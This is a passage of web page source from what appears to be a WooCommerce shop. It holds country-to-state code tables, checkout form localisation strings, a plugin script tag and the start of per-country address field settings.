Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal 